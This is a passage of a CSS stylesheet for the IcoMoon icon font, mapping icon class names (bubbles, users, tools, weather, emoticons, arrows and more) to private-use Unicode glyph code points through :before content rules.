	content: "\e0de";
}
.icomoon-rotate:before {
	content: "\e0df";
}
.icomoon-rotate-2:before {
	content: "\e0e0";
}
.icomoon-flip:before {
	content: "\e0e1";
}
.icomoon-flip-2:before {
	content: "\e0e2";
}
.icomoon-unite:before {
	content: "\e0e3";
}
.icomoon-subtract:before {
	content: "\e0e4";
}
.icomoon-interset:before {
	content: "\e0e5";
}
.icomoon-exclude:before {
	content: "\e0e6";
}
.icomoon-align-left:before {
	content: "\e0e7";
}
.icomoon-align-center-horizontal:before {
	content: "\e0e8";
}
.icomoon-align-right:before {
	content: "\e0e9";
}
.icomoon-align-top:before {
	content: "\e0ea";
}
.icomoon-align-center-vertical:before {
	content: "\e0eb";
}
.icomoon-align-bottom:before {
	content: "\e0ec";
}
.icomoon-undo-2:before {
	content: "\e0ed";
}
.icomoon-redo-2:before {
	content: "\e0ee";
}
.icomoon-forward:before {
	content: "\e0ef";
}
.icomoon-reply:before {
	content: "\e0f0";
}
.icomoon-reply-2:before {
	content: "\e0f1";
}
.icomoon-bubble:before {
	content: "\e0f2";
}
.icomoon-bubbles:before {
	content: "\e0f3";
}
.icomoon-bubbles-2:before {
	content: "\e0f4";
}
.icomoon-bubble-2:before {
	content: "\e0f5";
}
.icomoon-bubbles-3:before {
	content: "\e0f6";
}
.icomoon-bubbles-4:before {
	content: "\e0f7";
}
.icomoon-bubble-notification:before {
	content: "\e0f8";
}
.icomoon-bubbles-5:before {
	content: "\e0f9";
}
.icomoon-bubbles-6:before {
	content: "\e0fa";
}
.icomoon-bubble-3:before {
	content: "\e0fb";
}
.icomoon-bubble-dots:before {
	content: "\e0fc";
}
.icomoon-bubble-4:before {
	content: "\e0fd";
}
.icomoon-bubble-5:before {
	content: "\e0fe";
}
.icomoon-bubble-dots-2:before {
	content: "\e0ff";
}
.icomoon-bubble-6:before {
	content: "\e100";
}
.icomoon-bubble-7:before {
	content: "\e101";
}
.icomoon-bubble-8:before {
	content: "\e102";
}
.icomoon-bubbles-7:before {
	content: "\e103";
}
.icomoon-bubble-9:before {
	content: "\e104";
}
.icomoon-bubbles-8:before {
	content: "\e105";
}
.icomoon-bubble-10:before {
	content: "\e106";
}
.icomoon-bubble-dots-3:before {
	content: "\e107";
}
.icomoon-bubble-11:before {
	content: "\e108";
}
.icomoon-bubble-12:before {
	content: "\e109";
}
.icomoon-bubble-dots-4:before {
	content: "\e10a";
}
.icomoon-bubble-13:before {
	content: "\e10b";
}
.icomoon-bubbles-9:before {
	content: "\e10c";
}
.icomoon-bubbles-10:before {
	content: "\e10d";
}
.icomoon-bubble-blocked:before {
	content: "\e10e";
}
.icomoon-bubble-quote:before {
	content: "\e10f";
}
.icomoon-bubble-user:before {
	content: "\e110";
}
.icomoon-bubble-check:before {
	content: "\e111";
}
.icomoon-bubble-video-chat:before {
	content: "\e112";
}
.icomoon-bubble-link:before {
	content: "\e113";
}
.icomoon-bubble-locked:before {
	content: "\e114";
}
.icomoon-bubble-star:before {
	content: "\e115";
}
.icomoon-bubble-heart:before {
	content: "\e116";
}
.icomoon-bubble-paperclip:before {
	content: "\e117";
}
.icomoon-bubble-cancel:before {
	content: "\e118";
}
.icomoon-bubble-plus:before {
	content: "\e119";
}
.icomoon-bubble-minus:before {
	content: "\e11a";
}
.icomoon-bubble-notification-2:before {
	content: "\e11b";
}
.icomoon-bubble-trash:before {
	content: "\e11c";
}
.icomoon-bubble-left:before {
	content: "\e11d";
}
.icomoon-bubble-right:before {
	content: "\e11e";
}
.icomoon-bubble-up:before {
	content: "\e11f";
}
.icomoon-bubble-down:before {
	content: "\e120";
}
.icomoon-bubble-first:before {
	content: "\e121";
}
.icomoon-bubble-last:before {
	content: "\e122";
}
.icomoon-bubble-replu:before {
	content: "\e123";
}
.icomoon-bubble-forward:before {
	content: "\e124";
}
.icomoon-bubble-reply:before {
	content: "\e125";
}
.icomoon-bubble-forward-2:before {
	content: "\e126";
}
.icomoon-user:before {
	content: "\e127";
}
.icomoon-users:before {
	content: "\e128";
}
.icomoon-user-plus:before {
	content: "\e129";
}
.icomoon-user-plus-2:before {
	content: "\e12a";
}
.icomoon-user-minus:before {
	content: "\e12b";
}
.icomoon-user-minus-2:before {
	content: "\e12c";
}
.icomoon-user-cancel:before {
	content: "\e12d";
}
.icomoon-user-block:before {
	content: "\e12e";
}
.icomoon-users-2:before {
	content: "\e12f";
}
.icomoon-user-2:before {
	content: "\e130";
}
.icomoon-users-3:before {
	content: "\e131";
}
.icomoon-user-plus-3:before {
	content: "\e132";
}
.icomoon-user-minus-3:before {
	content: "\e133";
}
.icomoon-user-cancel-2:before {
	content: "\e134";
}
.icomoon-user-block-2:before {
	content: "\e135";
}
.icomoon-user-3:before {
	content: "\e136";
}
.icomoon-user-4:before {
	content: "\e137";
}
.icomoon-user-5:before {
	content: "\e138";
}
.icomoon-user-6:before {
	content: "\e139";
}
.icomoon-users-4:before {
	content: "\e13a";
}
.icomoon-user-7:before {
	content: "\e13b";
}
.icomoon-user-8:before {
	content: "\e13c";
}
.icomoon-users-5:before {
	content: "\e13d";
}
.icomoon-vcard:before {
	content: "\e13e";
}
.icomoon-tshirt:before {
	content: "\e13f";
}
.icomoon-hanger:before {
	content: "\e140";
}
.icomoon-quotes-left:before {
	content: "\e141";
}
.icomoon-quotes-right:before {
	content: "\e142";
}
.icomoon-quotes-right-2:before {
	content: "\e143";
}
.icomoon-quotes-right-3:before {
	content: "\e144";
}
.icomoon-busy:before {
	content: "\e145";
}
.icomoon-busy-2:before {
	content: "\e146";
}
.icomoon-busy-3:before {
	content: "\e147";
}
.icomoon-busy-4:before {
	content: "\e148";
}
.icomoon-spinner:before {
	content: "\e149";
}
.icomoon-spinner-2:before {
	content: "\e14a";
}
.icomoon-spinner-3:before {
	content: "\e14b";
}
.icomoon-spinner-4:before {
	content: "\e14c";
}
.icomoon-spinner-5:before {
	content: "\e14d";
}
.icomoon-spinner-6:before {
	content: "\e14e";
}
.icomoon-spinner-7:before {
	content: "\e14f";
}
.icomoon-spinner-8:before {
	content: "\e150";
}
.icomoon-spinner-9:before {
	content: "\e151";
}
.icomoon-spinner-10:before {
	content: "\e152";
}
.icomoon-spinner-11:before {
	content: "\e153";
}
.icomoon-spinner-12:before {
	content: "\e154";
}
.icomoon-microscope:before {
	content: "\e155";
}
.icomoon-binoculars:before {
	content: "\e156";
}
.icomoon-binoculars-2:before {
	content: "\e157";
}
.icomoon-search:before {
	content: "\e158";
}
.icomoon-search-2:before {
	content: "\e159";
}
.icomoon-zoom-in:before {
	content: "\e15a";
}
.icomoon-zoom-out:before {
	content: "\e15b";
}
.icomoon-search-3:before {
	content: "\e15c";
}
.icomoon-search-4:before {
	content: "\e15d";
}
.icomoon-zoom-in-2:before {
	content: "\e15e";
}
.icomoon-zoom-out-2:before {
	content: "\e15f";
}
.icomoon-search-5:before {
	content: "\e160";
}
.icomoon-expand:before {
	content: "\e161";
}
.icomoon-contract:before {
	content: "\e162";
}
.icomoon-scale-up:before {
	content: "\e163";
}
.icomoon-scale-down:before {
	content: "\e164";
}
.icomoon-expand-2:before {
	content: "\e165";
}
.icomoon-contract-2:before {
	content: "\e166";
}
.icomoon-scale-up-2:before {
	content: "\e167";
}
.icomoon-scale-down-2:before {
	content: "\e168";
}
.icomoon-fullscreen:before {
	content: "\e169";
}
.icomoon-expand-3:before {
	content: "\e16a";
}
.icomoon-contract-3:before {
	content: "\e16b";
}
.icomoon-key:before {
	content: "\e16c";
}
.icomoon-key-2:before {
	content: "\e16d";
}
.icomoon-key-3:before {
	content: "\e16e";
}
.icomoon-key-4:before {
	content: "\e16f";
}
.icomoon-key-5:before {
	content: "\e170";
}
.icomoon-keyhole:before {
	content: "\e171";
}
.icomoon-lock:before {
	content: "\e172";
}
.icomoon-lock-2:before {
	content: "\e173";
}
.icomoon-lock-3:before {
	content: "\e174";
}
.icomoon-lock-4:before {
	content: "\e175";
}
.icomoon-unlocked:before {
	content: "\e176";
}
.icomoon-lock-5:before {
	content: "\e177";
}
.icomoon-unlocked-2:before {
	content: "\e178";
}
.icomoon-wrench:before {
	content: "\e179";
}
.icomoon-wrench-2:before {
	content: "\e17a";
}
.icomoon-wrench-3:before {
	content: "\e17b";
}
.icomoon-wrench-4:before {
	content: "\e17c";
}
.icomoon-settings:before {
	content: "\e17d";
}
.icomoon-equalizer:before {
	content: "\e17e";
}
.icomoon-equalizer-2:before {
	content: "\e17f";
}
.icomoon-equalizer-3:before {
	content: "\e180";
}
.icomoon-cog:before {
	content: "\e181";
}
.icomoon-cogs:before {
	content: "\e182";
}
.icomoon-cog-2:before {
	content: "\e183";
}
.icomoon-cog-3:before {
	content: "\e184";
}
.icomoon-cog-4:before {
	content: "\e185";
}
.icomoon-cog-5:before {
	content: "\e186";
}
.icomoon-cog-6:before {
	content: "\e187";
}
.icomoon-cog-7:before {
	content: "\e188";
}
.icomoon-factory:before {
	content: "\e189";
}
.icomoon-hammer:before {
	content: "\e18a";
}
.icomoon-tools:before {
	content: "\e18b";
}
.icomoon-screwdriver:before {
	content: "\e18c";
}
.icomoon-screwdriver-2:before {
	content: "\e18d";
}
.icomoon-wand:before {
	content: "\e18e";
}
.icomoon-wand-2:before {
	content: "\e18f";
}
.icomoon-health:before {
	content: "\e190";
}
.icomoon-aid:before {
	content: "\e191";
}
.icomoon-patch:before {
	content: "\e192";
}
.icomoon-bug:before {
	content: "\e193";
}
.icomoon-bug-2:before {
	content: "\e194";
}
.icomoon-inject:before {
	content: "\e195";
}
.icomoon-inject-2:before {
	content: "\e196";
}
.icomoon-construction:before {
	content: "\e197";
}
.icomoon-cone:before {
	content: "\e198";
}
.icomoon-pie:before {
	content: "\e199";
}
.icomoon-pie-2:before {
	content: "\e19a";
}
.icomoon-pie-3:before {
	content: "\e19b";
}
.icomoon-pie-4:before {
	content: "\e19c";
}
.icomoon-pie-5:before {
	content: "\e19d";
}
.icomoon-pie-6:before {
	content: "\e19e";
}
.icomoon-pie-7:before {
	content: "\e19f";
}
.icomoon-stats:before {
	content: "\e1a0";
}
.icomoon-stats-2:before {
	content: "\e1a1";
}
.icomoon-stats-3:before {
	content: "\e1a2";
}
.icomoon-bars:before {
	content: "\e1a3";
}
.icomoon-bars-2:before {
	content: "\e1a4";
}
.icomoon-bars-3:before {
	content: "\e1a5";
}
.icomoon-bars-4:before {
	content: "\e1a6";
}
.icomoon-bars-5:before {
	content: "\e1a7";
}
.icomoon-bars-6:before {
	content: "\e1a8";
}
.icomoon-stats-up:before {
	content: "\e1a9";
}
.icomoon-stats-down:before {
	content: "\e1aa";
}
.icomoon-stairs-down:before {
	content: "\e1ab";
}
.icomoon-stairs-down-2:before {
	content: "\e1ac";
}
.icomoon-chart:before {
	content: "\e1ad";
}
.icomoon-stairs:before {
	content: "\e1ae";
}
.icomoon-stairs-2:before {
	content: "\e1af";
}
.icomoon-ladder:before {
	content: "\e1b0";
}
.icomoon-cake:before {
	content: "\e1b1";
}
.icomoon-gift:before {
	content: "\e1b2";
}
.icomoon-gift-2:before {
	content: "\e1b3";
}
.icomoon-balloon:before {
	content: "\e1b4";
}
.icomoon-rating:before {
	content: "\e1b5";
}
.icomoon-rating-2:before {
	content: "\e1b6";
}
.icomoon-rating-3:before {
	content: "\e1b7";
}
.icomoon-podium:before {
	content: "\e1b8";
}
.icomoon-medal:before {
	content: "\e1b9";
}
.icomoon-medal-2:before {
	content: "\e1ba";
}
.icomoon-medal-3:before {
	content: "\e1bb";
}
.icomoon-medal-4:before {
	content: "\e1bc";
}
.icomoon-medal-5:before {
	content: "\e1bd";
}
.icomoon-crown:before {
	content: "\e1be";
}
.icomoon-trophy:before {
	content: "\e1bf";
}
.icomoon-trophy-2:before {
	content: "\e1c0";
}
.icomoon-trophy-star:before {
	content: "\e1c1";
}
.icomoon-diamond:before {
	content: "\e1c2";
}
.icomoon-diamond-2:before {
	content: "\e1c3";
}
.icomoon-glass:before {
	content: "\e1c4";
}
.icomoon-glass-2:before {
	content: "\e1c5";
}
.icomoon-bottle:before {
	content: "\e1c6";
}
.icomoon-bottle-2:before {
	content: "\e1c7";
}
.icomoon-mug:before {
	content: "\e1c8";
}
.icomoon-food:before {
	content: "\e1c9";
}
.icomoon-food-2:before {
	content: "\e1ca";
}
.icomoon-hamburger:before {
	content: "\e1cb";
}
.icomoon-cup:before {
	content: "\e1cc";
}
.icomoon-cup-2:before {
	content: "\e1cd";
}
.icomoon-leaf:before {
	content: "\e1ce";
}
.icomoon-leaf-2:before {
	content: "\e1cf";
}
.icomoon-apple-fruit:before {
	content: "\e1d0";
}
.icomoon-tree:before {
	content: "\e1d1";
}
.icomoon-tree-2:before {
	content: "\e1d2";
}
.icomoon-paw:before {
	content: "\e1d3";
}
.icomoon-steps:before {
	content: "\e1d4";
}
.icomoon-flower:before {
	content: "\e1d5";
}
.icomoon-rocket:before {
	content: "\e1d6";
}
.icomoon-meter:before {
	content: "\e1d7";
}
.icomoon-meter2:before {
	content: "\e1d8";
}
.icomoon-meter-slow:before {
	content: "\e1d9";
}
.icomoon-meter-medium:before {
	content: "\e1da";
}
.icomoon-meter-fast:before {
	content: "\e1db";
}
.icomoon-dashboard:before {
	content: "\e1dc";
}
.icomoon-hammer-2:before {
	content: "\e1dd";
}
.icomoon-balance:before {
	content: "\e1de";
}
.icomoon-bomb:before {
	content: "\e1df";
}
.icomoon-fire:before {
	content: "\e1e0";
}
.icomoon-fire-2:before {
	content: "\e1e1";
}
.icomoon-lab:before {
	content: "\e1e2";
}
.icomoon-atom:before {
	content: "\e1e3";
}
.icomoon-atom-2:before {
	content: "\e1e4";
}
.icomoon-magnet:before {
	content: "\e1e5";
}
.icomoon-magnet-2:before {
	content: "\e1e6";
}
.icomoon-magnet-3:before {
	content: "\e1e7";
}
.icomoon-magnet-4:before {
	content: "\e1e8";
}
.icomoon-dumbbell:before {
	content: "\e1e9";
}
.icomoon-skull:before {
	content: "\e1ea";
}
.icomoon-skull-2:before {
	content: "\e1eb";
}
.icomoon-skull-3:before {
	content: "\e1ec";
}
.icomoon-lamp:before {
	content: "\e1ed";
}
.icomoon-lamp-2:before {
	content: "\e1ee";
}
.icomoon-lamp-3:before {
	content: "\e1ef";
}
.icomoon-lamp-4:before {
	content: "\e1f0";
}
.icomoon-remove:before {
	content: "\e1f1";
}
.icomoon-remove-2:before {
	content: "\e1f2";
}
.icomoon-remove-3:before {
	content: "\e1f3";
}
.icomoon-remove-4:before {
	content: "\e1f4";
}
.icomoon-remove-5:before {
	content: "\e1f5";
}
.icomoon-remove-6:before {
	content: "\e1f6";
}
.icomoon-remove-7:before {
	content: "\e1f7";
}
.icomoon-remove-8:before {
	content: "\e1f8";
}
.icomoon-briefcase:before {
	content: "\e1f9";
}
.icomoon-briefcase-2:before {
	content: "\e1fa";
}
.icomoon-briefcase-3:before {
	content: "\e1fb";
}
.icomoon-airplane:before {
	content: "\e1fc";
}
.icomoon-airplane-2:before {
	content: "\e1fd";
}
.icomoon-paper-plane:before {
	content: "\e1fe";
}
.icomoon-car:before {
	content: "\e1ff";
}
.icomoon-gas-pump:before {
	content: "\e200";
}
.icomoon-bus:before {
	content: "\e201";
}
.icomoon-truck:before {
	content: "\e202";
}
.icomoon-bike:before {
	content: "\e203";
}
.icomoon-road:before {
	content: "\e204";
}
.icomoon-train:before {
	content: "\e205";
}
.icomoon-ship:before {
	content: "\e206";
}
.icomoon-boat:before {
	content: "\e207";
}
.icomoon-cube:before {
	content: "\e208";
}
.icomoon-cube-2:before {
	content: "\e209";
}
.icomoon-cube-3:before {
	content: "\e20a";
}
.icomoon-cube4:before {
	content: "\e20b";
}
.icomoon-pyramid:before {
	content: "\e20c";
}
.icomoon-pyramid-2:before {
	content: "\e20d";
}
.icomoon-cylinder:before {
	content: "\e20e";
}
.icomoon-package:before {
	content: "\e20f";
}
.icomoon-puzzle:before {
	content: "\e210";
}
.icomoon-puzzle-2:before {
	content: "\e211";
}
.icomoon-puzzle-3:before {
	content: "\e212";
}
.icomoon-puzzle-4:before {
	content: "\e213";
}
.icomoon-glasses:before {
	content: "\e214";
}
.icomoon-glasses-2:before {
	content: "\e215";
}
.icomoon-glasses-3:before {
	content: "\e216";
}
.icomoon-sun-glasses:before {
	content: "\e217";
}
.icomoon-accessibility:before {
	content: "\e218";
}
.icomoon-accessibility-2:before {
	content: "\e219";
}
.icomoon-brain:before {
	content: "\e21a";
}
.icomoon-target:before {
	content: "\e21b";
}
.icomoon-target-2:before {
	content: "\e21c";
}
.icomoon-target-3:before {
	content: "\e21d";
}
.icomoon-gun:before {
	content: "\e21e";
}
.icomoon-gun-ban:before {
	content: "\e21f";
}
.icomoon-shield:before {
	content: "\e220";
}
.icomoon-shield-2:before {
	content: "\e221";
}
.icomoon-shield-3:before {
	content: "\e222";
}
.icomoon-shield-4:before {
	content: "\e223";
}
.icomoon-soccer:before {
	content: "\e224";
}
.icomoon-football:before {
	content: "\e225";
}
.icomoon-baseball:before {
	content: "\e226";
}
.icomoon-basketball:before {
	content: "\e227";
}
.icomoon-golf:before {
	content: "\e228";
}
.icomoon-hockey:before {
	content: "\e229";
}
.icomoon-racing:before {
	content: "\e22a";
}
.icomoon-eight-ball:before {
	content: "\e22b";
}
.icomoon-bowling-ball:before {
	content: "\e22c";
}
.icomoon-bowling:before {
	content: "\e22d";
}
.icomoon-bowling-2:before {
	content: "\e22e";
}
.icomoon-lightning:before {
	content: "\e22f";
}
.icomoon-power:before {
	content: "\e230";
}
.icomoon-power-2:before {
	content: "\e231";
}
.icomoon-switch:before {
	content: "\e232";
}
.icomoon-power-cord:before {
	content: "\e233";
}
.icomoon-cord:before {
	content: "\e234";
}
.icomoon-socket:before {
	content: "\e235";
}
.icomoon-clipboard:before {
	content: "\e236";
}
.icomoon-clipboard-2:before {
	content: "\e237";
}
.icomoon-signup:before {
	content: "\e238";
}
.icomoon-clipboard-3:before {
	content: "\e239";
}
.icomoon-clipboard-4:before {
	content: "\e23a";
}
.icomoon-list:before {
	content: "\e23b";
}
.icomoon-list-2:before {
	content: "\e23c";
}
.icomoon-list-3:before {
	content: "\e23d";
}
.icomoon-numbered-list:before {
	content: "\e23e";
}
.icomoon-list-4:before {
	content: "\e23f";
}
.icomoon-list-5:before {
	content: "\e240";
}
.icomoon-playlist:before {
	content: "\e241";
}
.icomoon-grid:before {
	content: "\e242";
}
.icomoon-grid-2:before {
	content: "\e243";
}
.icomoon-grid-3:before {
	content: "\e244";
}
.icomoon-grid-4:before {
	content: "\e245";
}
.icomoon-grid-5:before {
	content: "\e246";
}
.icomoon-grid-6:before {
	content: "\e247";
}
.icomoon-tree-3:before {
	content: "\e248";
}
.icomoon-tree-4:before {
	content: "\e249";
}
.icomoon-tree-5:before {
	content: "\e24a";
}
.icomoon-menu:before {
	content: "\e24b";
}
.icomoon-menu-2:before {
	content: "\e24c";
}
.icomoon-circle-small:before {
	content: "\e24d";
}
.icomoon-menu-3:before {
	content: "\e24e";
}
.icomoon-menu-4:before {
	content: "\e24f";
}
.icomoon-menu-5:before {
	content: "\e250";
}
.icomoon-menu-6:before {
	content: "\e251";
}
.icomoon-menu-7:before {
	content: "\e252";
}
.icomoon-menu-8:before {
	content: "\e253";
}
.icomoon-menu-9:before {
	content: "\e254";
}
.icomoon-cloud:before {
	content: "\e255";
}
.icomoon-cloud-2:before {
	content: "\e256";
}
.icomoon-cloud-3:before {
	content: "\e257";
}
.icomoon-cloud-download:before {
	content: "\e258";
}
.icomoon-cloud-upload:before {
	content: "\e259";
}
.icomoon-download-2:before {
	content: "\e25a";
}
.icomoon-upload-2:before {
	content: "\e25b";
}
.icomoon-download-3:before {
	content: "\e25c";
}
.icomoon-upload-3:before {
	content: "\e25d";
}
.icomoon-download-4:before {
	content: "\e25e";
}
.icomoon-upload-4:before {
	content: "\e25f";
}
.icomoon-download-5:before {
	content: "\e260";
}
.icomoon-upload-5:before {
	content: "\e261";
}
.icomoon-download-6:before {
	content: "\e262";
}
.icomoon-upload-6:before {
	content: "\e263";
}
.icomoon-download-7:before {
	content: "\e264";
}
.icomoon-upload-7:before {
	content: "\e265";
}
.icomoon-globe:before {
	content: "\e266";
}
.icomoon-globe-2:before {
	content: "\e267";
}
.icomoon-globe-3:before {
	content: "\e268";
}
.icomoon-earth:before {
	content: "\e269";
}
.icomoon-network:before {
	content: "\e26a";
}
.icomoon-link:before {
	content: "\e26b";
}
.icomoon-link-2:before {
	content: "\e26c";
}
.icomoon-link-3:before {
	content: "\e26d";
}
.icomoon-link2:before {
	content: "\e26e";
}
.icomoon-link-4:before {
	content: "\e26f";
}
.icomoon-link-5:before {
	content: "\e270";
}
.icomoon-link-6:before {
	content: "\e271";
}
.icomoon-anchor:before {
	content: "\e272";
}
.icomoon-flag:before {
	content: "\e273";
}
.icomoon-flag-2:before {
	content: "\e274";
}
.icomoon-flag-3:before {
	content: "\e275";
}
.icomoon-flag-4:before {
	content: "\e276";
}
.icomoon-flag-5:before {
	content: "\e277";
}
.icomoon-flag-6:before {
	content: "\e278";
}
.icomoon-attachment:before {
	content: "\e279";
}
.icomoon-attachment-2:before {
	content: "\e27a";
}
.icomoon-eye:before {
	content: "\e27b";
}
.icomoon-eye-blocked:before {
	content: "\e27c";
}
.icomoon-eye-2:before {
	content: "\e27d";
}
.icomoon-eye-3:before {
	content: "\e27e";
}
.icomoon-eye-blocked-2:before {
	content: "\e27f";
}
.icomoon-eye-4:before {
	content: "\e280";
}
.icomoon-eye-5:before {
	content: "\e281";
}
.icomoon-eye-6:before {
	content: "\e282";
}
.icomoon-eye-7:before {
	content: "\e283";
}
.icomoon-eye-8:before {
	content: "\e284";
}
.icomoon-bookmark:before {
	content: "\e285";
}
.icomoon-bookmark-2:before {
	content: "\e286";
}
.icomoon-bookmarks:before {
	content: "\e287";
}
.icomoon-bookmark-3:before {
	content: "\e288";
}
.icomoon-spotlight:before {
	content: "\e289";
}
.icomoon-starburst:before {
	content: "\e28a";
}
.icomoon-snowflake:before {
	content: "\e28b";
}
.icomoon-temperature:before {
	content: "\e28c";
}
.icomoon-temperature-2:before {
	content: "\e28d";
}
.icomoon-weather-lightning:before {
	content: "\e28e";
}
.icomoon-weather-rain:before {
	content: "\e28f";
}
.icomoon-weather-snow:before {
	content: "\e290";
}
.icomoon-windy:before {
	content: "\e291";
}
.icomoon-fan:before {
	content: "\e292";
}
.icomoon-umbrella:before {
	content: "\e293";
}
.icomoon-sun:before {
	content: "\e294";
}
.icomoon-sun-2:before {
	content: "\e295";
}
.icomoon-brightness-high:before {
	content: "\e296";
}
.icomoon-brightness-medium:before {
	content: "\e297";
}
.icomoon-brightness-low:before {
	content: "\e298";
}
.icomoon-brightness-contrast:before {
	content: "\e299";
}
.icomoon-contrast:before {
	content: "\e29a";
}
.icomoon-moon:before {
	content: "\e29b";
}
.icomoon-bed:before {
	content: "\e29c";
}
.icomoon-bed-2:before {
	content: "\e29d";
}
.icomoon-star:before {
	content: "\e29e";
}
.icomoon-star-2:before {
	content: "\e29f";
}
.icomoon-star-3:before {
	content: "\e2a0";
}
.icomoon-star-4:before {
	content: "\e2a1";
}
.icomoon-star-5:before {
	content: "\e2a2";
}
.icomoon-star-6:before {
	content: "\e2a3";
}
.icomoon-heart:before {
	content: "\e2a4";
}
.icomoon-heart-2:before {
	content: "\e2a5";
}
.icomoon-heart-3:before {
	content: "\e2a6";
}
.icomoon-heart-4:before {
	content: "\e2a7";
}
.icomoon-heart-broken:before {
	content: "\e2a8";
}
.icomoon-heart-5:before {
	content: "\e2a9";
}
.icomoon-heart-6:before {
	content: "\e2aa";
}
.icomoon-heart-broken-2:before {
	content: "\e2ab";
}
.icomoon-heart-7:before {
	content: "\e2ac";
}
.icomoon-heart-8:before {
	content: "\e2ad";
}
.icomoon-heart-broken-3:before {
	content: "\e2ae";
}
.icomoon-lips:before {
	content: "\e2af";
}
.icomoon-lips-2:before {
	content: "\e2b0";
}
.icomoon-thumbs-up:before {
	content: "\e2b1";
}
.icomoon-thumbs-up-2:before {
	content: "\e2b2";
}
.icomoon-thumbs-down:before {
	content: "\e2b3";
}
.icomoon-thumbs-down-2:before {
	content: "\e2b4";
}
.icomoon-thumbs-up-3:before {
	content: "\e2b5";
}
.icomoon-thumbs-up-4:before {
	content: "\e2b6";
}
.icomoon-thumbs-up-5:before {
	content: "\e2b7";
}
.icomoon-thumbs-up-6:before {
	content: "\e2b8";
}
.icomoon-people:before {
	content: "\e2b9";
}
.icomoon-man:before {
	content: "\e2ba";
}
.icomoon-male:before {
	content: "\e2bb";
}
.icomoon-woman:before {
	content: "\e2bc";
}
.icomoon-female:before {
	content: "\e2bd";
}
.icomoon-peace:before {
	content: "\e2be";
}
.icomoon-yin-yang:before {
	content: "\e2bf";
}
.icomoon-happy:before {
	content: "\e2c0";
}
.icomoon-happy-2:before {
	content: "\e2c1";
}
.icomoon-smiley:before {
	content: "\e2c2";
}
.icomoon-smiley-2:before {
	content: "\e2c3";
}
.icomoon-tongue:before {
	content: "\e2c4";
}
.icomoon-tongue-2:before {
	content: "\e2c5";
}
.icomoon-sad:before {
	content: "\e2c6";
}
.icomoon-sad-2:before {
	content: "\e2c7";
}
.icomoon-wink:before {
	content: "\e2c8";
}
.icomoon-wink-2:before {
	content: "\e2c9";
}
.icomoon-grin:before {
	content: "\e2ca";
}
.icomoon-grin-2:before {
	content: "\e2cb";
}
.icomoon-cool:before {
	content: "\e2cc";
}
.icomoon-cool-2:before {
	content: "\e2cd";
}
.icomoon-angry:before {
	content: "\e2ce";
}
.icomoon-angry-2:before {
	content: "\e2cf";
}
.icomoon-evil:before {
	content: "\e2d0";
}
.icomoon-evil-2:before {
	content: "\e2d1";
}
.icomoon-shocked:before {
	content: "\e2d2";
}
.icomoon-shocked-2:before {
	content: "\e2d3";
}
.icomoon-confused:before {
	content: "\e2d4";
}
.icomoon-confused-2:before {
	content: "\e2d5";
}
.icomoon-neutral:before {
	content: "\e2d6";
}
.icomoon-neutral-2:before {
	content: "\e2d7";
}
.icomoon-wondering:before {
	content: "\e2d8";
}
.icomoon-wondering-2:before {
	content: "\e2d9";
}
.icomoon-cursor:before {
	content: "\e2da";
}
.icomoon-cursor-2:before {
	content: "\e2db";
}
.icomoon-point-up:before {
	content: "\e2dc";
}
.icomoon-point-right:before {
	content: "\e2dd";
}
.icomoon-point-down:before {
	content: "\e2de";
}
.icomoon-point-left:before {
	content: "\e2df";
}
.icomoon-pointer:before {
	content: "\e2e0";
}
.icomoon-hand:before {
	content: "\e2e1";
}
.icomoon-stack-empty:before {
	content: "\e2e2";
}
.icomoon-stack-plus:before {
	content: "\e2e3";
}
.icomoon-stack-minus:before {
	content: "\e2e4";
}
.icomoon-stack-star:before {
	content: "\e2e5";
}
.icomoon-stack-picture:before {
	content: "\e2e6";
}
.icomoon-stack-down:before {
	content: "\e2e7";
}
.icomoon-stack-up:before {
	content: "\e2e8";
}
.icomoon-stack-cancel:before {
	content: "\e2e9";
}
.icomoon-stack-checkmark:before {
	content: "\e2ea";
}
.icomoon-stack-list:before {
	content: "\e2eb";
}
.icomoon-stack-clubs:before {
	content: "\e2ec";
}
.icomoon-stack-spades:before {
	content: "\e2ed";
}
.icomoon-stack-hearts:before {
	content: "\e2ee";
}
.icomoon-stack-diamonds:before {
	content: "\e2ef";
}
.icomoon-stack-user:before {
	content: "\e2f0";
}
.icomoon-stack-4:before {
	content: "\e2f1";
}
.icomoon-stack-music:before {
	content: "\e2f2";
}
.icomoon-stack-play:before {
	content: "\e2f3";
}
.icomoon-move:before {
	content: "\e2f4";
}
.icomoon-resize:before {
	content: "\e2f5";
}
.icomoon-resize-2:before {
	content: "\e2f6";
}
.icomoon-warning:before {
	content: "\e2f7";
}
.icomoon-warning-2:before {
	content: "\e2f8";
}
.icomoon-notification:before {
	content: "\e2f9";
}
.icomoon-notification-2:before {
	content: "\e2fa";
}
.icomoon-question:before {
	content: "\e2fb";
}
.icomoon-question-2:before {
	content: "\e2fc";
}
.icomoon-question-3:before {
	content: "\e2fd";
}
.icomoon-question-4:before {
	content: "\e2fe";
}
.icomoon-question-5:before {
	content: "\e2ff";
}
.icomoon-plus-circle:before {
	content: "\e300";
}
.icomoon-plus-circle-2:before {
	content: "\e301";
}
.icomoon-minus-circle:before {
	content: "\e302";
}
.icomoon-minus-circle-2:before {
	content: "\e303";
}
.icomoon-info:before {
	content: "\e304";
}
.icomoon-info-2:before {
	content: "\e305";
}
.icomoon-blocked:before {
	content: "\e306";
}
.icomoon-cancel-circle:before {
	content: "\e307";
}
.icomoon-cancel-circle-2:before {
	content: "\e308";
}
.icomoon-checkmark-circle:before {
	content: "\e309";
}
.icomoon-checkmark-circle-2:before {
	content: "\e30a";
}
.icomoon-cancel:before {
	content: "\e30b";
}
.icomoon-spam:before {
	content: "\e30c";
}
.icomoon-close:before {
	content: "\e30d";
}
.icomoon-close-2:before {
	content: "\e30e";
}
.icomoon-close-3:before {
	content: "\e30f";
}
.icomoon-close-4:before {
	content: "\e310";
}
.icomoon-close-5:before {
	content: "\e311";
}
.icomoon-checkmark:before {
	content: "\e312";
}
.icomoon-checkmark-2:before {
	content: "\e313";
}
.icomoon-checkmark-3:before {
	content: "\e314";
}
.icomoon-checkmark-4:before {
	content: "\e315";
}
.icomoon-spell-check:before {
	content: "\e316";
}
.icomoon-minus:before {
	content: "\e317";
}
.icomoon-plus:before {
	content: "\e318";
}
.icomoon-minus-2:before {
	content: "\e319";
}
.icomoon-plus-2:before {
	content: "\e31a";
}
.icomoon-enter:before {
	content: "\e31b";
}
.icomoon-exit:before {
	content: "\e31c";
}
.icomoon-enter-2:before {
	content: "\e31d";
}
.icomoon-exit-2:before {
	content: "\e31e";
}
.icomoon-enter-3:before {
	content: "\e31f";
}
.icomoon-exit-3:before {
	content: "\e320";
